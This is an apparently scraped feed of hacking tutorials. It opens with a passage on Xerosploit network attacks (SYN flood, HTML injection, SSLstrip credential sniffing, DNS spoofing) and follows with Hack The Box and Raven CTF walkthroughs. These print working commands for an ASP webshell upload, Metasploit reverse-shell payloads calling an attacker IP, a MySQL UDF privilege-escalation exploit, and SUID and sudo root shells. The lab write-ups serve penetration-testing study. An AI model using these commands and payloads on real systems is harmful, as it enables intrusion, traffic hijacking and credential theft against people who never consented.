Type “dos” to load the module, it will send a succession of TCP-SYN request packet to a target’s system to make the machine unresponsive to legitimate traffic which mean it is performing SYN Flood attack.
dos
run
press ctrl + c to stop

If you are aware of HPING tool then you can notice, this module is initially using HPING command for sending countless SYN request packet.


INJECTHTML (HTML INJECTION)
HTML injection is the vulnerability inside any website that occurs when the user input is not correctly sanitized or the output is not encoded and attacker is able to inject valid HTML code into a vulnerable web page. There are so many techniques which could be use element and attributes to submit HTML content.

So here we will replace victim’s html page with ours. Select any page of yours choice as you will notice that I have written “You have been hacked” in my index.html page which I will replace with the victim’s html page. Whatever page the victim will try to open he/she will see only the replaced one.

First create a page as I have created & save it on Desktop by the name of INDEX.html


Now run injecthtmlcommand to load the injecthtml module. And then type run command to execute the injecthtml and enter the path where you have saved the file.
Bravo! We have successfully replaced the page as you can see in the picture below.
Hit ctrl^c to stop the attack.


SNIFF
Now run the following module to sniff all the traffic of the victim with command:
sniff
Then enter the following command to execute that module:
run
Now it will ask you if you want to use SSLTRIP to strip the HTTPS URl’s to HTTP so that we can they catch the login credentials in clear text. So enter y.


When the victim will enter the username and password it will sniff and capture all the data.


Now it will open a separate terminal in which we can see all the credentials in clear text. As you can see it has successfully captured the login credentials.
Hit ctrl^c to stop the attack.

dspoof
It load dspoof module which will supply false DNS information to all target browsed hosts Redirect all the http traffic to the specified one IP.
Now type run command to execute module and then it will ask the IP address where you want to redirect the traffic, here we have given our Kali Linux IP.
Now as soon as the victim will open any webpage he/she will get the page store in our web directories which we want to show him/her as shown in the picture below.
Hit ctrl^c to stop the attack.


YPLAY

Now let’s catch the other interesting module which is yplay. It will play background video sound in victim browser of your choice. So first execute yplay command followed by run command and give the video i.d what you have selected.
Open your browser and choose your favorite video in YouTube which you want to play in background in victim’s browser. If video having any advertisement then skip that and select id from url. Come back to xerosploit.
yplay
 To execute yplay module for attack type run.
run
 Insert you tube video ID which you have copy above from url in next step.
 febVHEarpeQ


Now in no matters what victim is doing on the laptop. If he will try to open any webpage, on the background he/shell will hear the song which we want him to listen.
Hit ctrl^c to stop the attack.

REPLACE
I hope all the attacks were quite interesting. But the next is going to be amazing. Now we will replace all the images of victim’s website with our images. For this first execute the command replace followed by run command. Don’t forget to give the path of the .png file which you have created as a surprise box for the victim.
replace
run
/root/Desktop/1.png

As the victim opens any url he/she will be amazed to see the replaced images of his/her website as shown here.
Hit ctrl^c to stop the attack.


Driftnet
 We will use driftnet module to capture all the images the victim is surfing on the web with following commands and it will save all captured picture in opt/xerosploit/xedriftnet.
driftnet
run
Once the attack is launched; we can sniff down all the images that he is viewing on his computer in our screen. We can do much more with this tool simply by using the move you can shake the browser contents 

As you can observe that all the images what victim is viewing on his/her system is captured in your system successfully.

Hopefully!  So it is needless to say that this tool XERSPLOIT is quite interesting and useful as well for performing so many attacks. I hope readers are gonna like this.

HaPpY hAcKing!!

Hack the Box: Bounty Walkthrough

$
0
0

Today we are going to solve another CTF challenge “Bounty”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Medium
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Bounty is 10.10.10.93
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and services.
nmap –A 10.10.10.93
Things to be observers from its result are port 80 is open for http and Microsoft-IIS/7.5 is service banner.

 Let’s navigate to port 80 through a web browser. By exploring IP in the URL box, it puts up following web page as shown in the below image.

Since we didn’t get any remarkable clue from the home page, therefore, we have opted Dirbuster tool for directory enumeration thus execute the following, here we had used directory-list-2.3-medium.txt directory for web directory enumeration.
Hmm!! Here I received HTTP response for /transfer.aspx file and /uploadedFiles directories.


When we have explored 10.10.10.93/transfer.aspx in the browser and further welcomed by following web Page given below. The following web page lets you upload a file.
We try have many attempts to upload a file but every time we get a message “Invalid File. Please try again”.
 After so many efforts, I found this linkon googling “IIS 7.5 rce upload”. Here we read about the web.config file, which plays an important role in storing IIS7 (and higher) settings. It is very similar to a .htaccess file in Apache web server. Uploading a .htaccess file to bypass protections around the uploaded files is a known technique.

So with the help of above given link we create an asp file to run web.config which will response by adding 1 and 2.
version="1.0"encoding="UTF-8"?>
   
      accessPolicy="Read, Script, Write">
         name="web_config"path="*.config"verb="*"modules="IsapiModule"scriptProcessor="%windir%\system32\inetsrv\asp.dll"resourceType="Unspecified"requireAccess="Write"preCondition="bitness64"/>        


               fileExtension=".config"/>
            
            
               segment="web.config"/>


As you can observe, our web.config file is successfully uploaded inside /uploadedfiles/ directory.
So we have executed this file, it has given the expected response “3” which is sum of 1 and 2. Hence now we can inject malicious code in this file which can create RCE vulnerability through it.

Luckily!! I found this link:  https://raw.githubusercontent.com/tennc/webshell/master/asp/webshell.asplink for ASP webshell . So I copied the whole content of asp webshell in our web.config file and upload it.
On executing updated web.config file, it creates a form where we can run command as RCE. Once such surface you can run any malicious command to exploit RCE. Here we will be executing powershell code generated via web delivery module of metasploit.
msf use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) set srvhost 10.10.14.2
msf exploit(multi/script/web_delivery) set target 2
msf exploit(multi/script/web_delivery) set payload window/x64/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) set lhost 10.10.14.2
msf exploit(multi/script/web_delivery) run
Past the highlighted code given in the image mstasploit inside the text file and run this code to get meterpreter session.
Great!! We have successfully got meterpreter session of the victim’s machine, now let’s find out the user.txt file to finish this task.


We successfully found user.txt file inside /users/merlin/Desktop. Next we need to find out root.txt file to finish this challenge and as we know for that we need to escalated root privilege.
Then I run a post exploit “Multi Recon Local Exploit Suggester” that suggests local meterpreter exploits that can be used for the further exploit. The exploits are recommended founded on the architecture and platform that the user has a shell opened as well as the available exploits in meterpreter.
use post/multi/recon/local_exploit_suggester
msf post(multi/recon/local_exploit_suggester) > set session 1
msf post(multi/recon/local_exploit_suggester) > exploit
Wonderful!! Exploit Suggester truly proof itself by suggesting another exploit name to which target is vulnerable. So now we will go with first option as highlighted in the image.


This Vulnerability in Task Scheduler could allow elevation of privileges.This module has been tested on vulnerable builds of Windows Vista , Windows 7 , Windows Server 2008 x64 and x86.
use exploit/windows/local/ms10_092_schelevator
msf post(windows/local/ms10_092_schelevator) > set lhost  10.10.14.2
msf post(windows/local/ms10_092_schelevator) > set lport 5555
msf post(windows/local/ms10_092_schelevator) > set session 1
msf post(windows/local/ms10_092_schelevator) > exploit


Another Meterpreter session gets opened, once the selected exploit has been executed.
getsystem
getuid
As we can see that we are logged into the system as Windows privileged user NT AUTHORITY\SYSTEM
Successfully we have found the root.txt from the path: C:\Users\Administrator \Desktop.

Wonderful!! We had completed the both tasks and hacked this box.

Happy Hacking!!!!

HacktheBox: Dropzone Walkthrough

$
0
0

Today we are going to solve another CTF challenge “Dropzone”. It is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Expert
Task: To find user.txt and root.txt file
Note: Since these labs are online available therefore they have a static IP. The IP of Bounty is 10.10.10.90
Walkthrough
Let’s start off with our basic nmap command to find out the open ports and services.
nmap -sU -T4 10.10.10.90
From given below image, you can observe we found port 69 is open on the target system and running tftp service.
We connect to the target system using tftp client and find that we can upload and download file. We get the “boot.ini” file to find the operating system running system on the target machine.
tftp 10.10.10.90
We take a look at the boot.ini file and find that the target system is running “Windows XP”.
cat boot.ini
We are unable to find any exploit for tftp service. So we are going to use MOF file WMI exploitation to get reverse shell of the target machine.
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.14.4 lport=443 -f exe > hack.exe
We have an msf module called “wbemexec.rb” to generate MOF file (you can find the file here). We download the file and edit it to run our shell code. You can download the modified code from here.
We upload both the shell and the MOF file using tftp.
tftp> binary
tftp> put hack.exe /WINDOWS/system32/hack.exe
tftp> put hack.mof /WINDOWS/system32/wbem/mof/hack.mof

We setup our listener before uploading both the files.
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 10.10.14.4
msf exploit(multi/handler) > set lport 443
msf exploit(multi/handler) > run

As soon as we upload the MOF file and our payload we get a reverse shell. After getting the reverse shell we check for system information and find that we have spawned a shell as administrator.
meterpreter > sysinfo
meterpreter > getuid


We go to “c:\Documents and Settings\Administrator\Desktop” and find a file called “root.txt”. We take a look at the content of the file and find that the flag is not present there.
meterpreter > cd Administrator
meterpreter > ls
meterpreter > cd Desktop
meterpreter > ls
meterpreter > cat root.txt


We go to the “flags” directory and find a file called “2 for the price of 1!.txt” and find a hint that we have to use alternate data streams to find the flags. Alternate data streams are an attribute that can be found in NTFS file system. They can also be used to hide data from users.
meterpreter > cd flags
meterpreter > dir
meterpreter > cat “2 for the price of 1!.txt”

We can use streams.exe from sysinternals to examine Alternate Data Streams. (You can download the tool from here)
We upload the streams.exe into the target machine. We spawn the shell and execute the file to find data streams in the current directory and find both user and root flag.
meterpreter > upload /root/Downloads/Streams/streams.exe
meterpreter > shell
streams -accepteula -s .

Hack the Raven: Walkthrough (CTF Challenge)

$
0
0

Hello everyone and welcome to yet another CTF challenge walkthrough. This time we’ll be putting our hands on Raven. Raven is a Beginner/Intermediate boot2root machine. There are two intended ways of getting root and we demonstrate both of the ways in this article.
Table of contents: (Method 1)
1.      Port scanning and IP discovery.
2.      Hitting on port 80 and discovery of WordPress CMS.
3.      WPScanning the website to discover two users.
4.      Hitting and bruteforcing port 22.
5.      Enumerating the active processes using LinEnum script.
6.      Discovery of MySQL.
7.      Fetching the database username and password from wp-config.php.
8.      Using MySQL to create a UDF (user-defined function) dynamic library.
9.      Compiling UDF exploit to a shared library program.
10.  Running UDF library program into the victim’s machine.
11.  Setting sticky bit on “find.”
12.  Getting root access.
13.  Reading the flags.
Table of contents: (Method 2)
1.      Getting shell to the victim and accessing MySQL the same way till step 7 in method 1.
2.      In MySQL shell, discovering all the databases and tables.
3.      Reading table wp_users from the database wordpress.
4.      Fetching hashes from the table wp_users.
5.      Cracking the hash to get shell to the other user.
6.      Discovering python has no root required to run.
7.      Spawning root TTY using python one liner.
8.      Reading the flags.
Let’s get started then!
Discovering the active devices on a network using netdiscover and getting the IP address of our victim machine. In this case the IP address holds 192.168.1.102

Using nmap on the victim machine we got three ports open—22,80 and 111

So we instantly moved to the port 80 and discovered a website of Raven Security.

On the top right we found a tab saying “blog” and moved to the webpage only to discover that the victim’s machine had WordPress CMS installed!

So, the first idea that came to us was to run a wpscan on the webpage and see what the scan enumerates.
Wpscan –url http://192.168.1.102/wordpress/ --wp-content-dir -ep -et -eu
The results returned 2 valuable users made on the victim’s machine:
Michaeland steven.

Now, to proceed further in the same port was seeing blurry to the eye so we tried hitting port 22 (SSH).
It is a fairly logical hit and try method to use the same word as both the username and password too.
We logged in to SSH with “michael” as the username and “michael” and got into the shell successfully!
Then we changed the active directory to /tmp and imported LinEnum.sh, a script to enumerate many of the basic and advanced linux details.
It was hosted in a folder on our local machine and was imported into the victim machine using wget command.
My local IP address was 192.168.1.109 in this case.
Cd /tmp
Chmod 777 LinEnum.sh
After changing the permissions of the file to executable we ran the script only to find that MySQL service was running (port 3306 is evident to that).
We found a MySQL-Exploit-Remote-Root-Code-Execution-Privesc vulnerability! (FOR MORE INFO: https://legalhackers.com/advisories/MySQL-Exploit-Remote-Root-Code-Execution-Privesc-CVE-2016-6662.html)

So, we changed the current directory to /var/www/html/wordpress and searched for the wp-config file, since it will have the password to the mysql database.

The password was found to be: “R@v3nSecurity”
So, we searched for a UDF dynamic library exploit and it was named “1518.c” in exploit database.

The exploits run by compiling the raw C code to .so file and then transferring it to the victim machine and exploiting MySQL vulnerability.
The first step was to compile it.
Searchsploit –m 1518.c
gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518. -lc

We then fired up a local server and transferred this 1518.so file to the victim’s /tmp directory since it is universally readable and writable using the wget command.

wget http://192.168.1.109/1518.so
chmod 777 1518.so
mysql –u root –p
After getting a MySQL shell, we started exploiting it using the vulnerability we just found
use mysql;
Now, we created a table called “foo”
In this table, we inserted the link to the 1518.so file we just imported from local machine to /tmp directory.
We dumped the same file to /usr/lib/mysql/plugin/ directory (since it was vulnerable)
In the most important step, we created a UDF function named do_system, that will invoke the code that implements the function.
Hence, we are invoking the code “chmod u+s /usr/bin/find” to set the sticky bit on “find”
create table foo(line blob);
insert into foo values(load_file('/tmp/1518.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
create function do_system returns integer soname '1518.so';
select do_system('chmod u+s /usr/bin/find');
Now we traversed back to the directory /tmp and executed commands using the find utility.
Touch raj
Find raj –exec “whoami” \;
Find raj –exec “/bin/sh” \;
Cd /root
Ls
Cat flag4.txt

But since the task is also to capture all the flags we found it using the command:
Find / -name “flag*.txt”

ALTERNATE METHOD

Reach to the MySQL shell as above and then follow the alternate approach.
See all the databases and dump the usernames from wp_users table in the database “wordpress”
Show databases;
Use wordpress;
Show tables;
Select * from wp_users;


We found two hashes but since we already know the password to Michael, we cracked steven’s password using john the ripper by pasting the hash into a text file called “hash.”
The password was found to be: pink84
Logging into steven’s shell and running sudo –l command we found that Python required no root permission to run.
So, we spawned a python teletype (PTY) using python’s one liner.
Su steven
Sudo –l
Sudo python –c ‘import pty;pty.spawn(“/bin/bash”)’
id

So, here it is! Two ways to root raven. Hope you found it useful.
Viewing all 1819 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>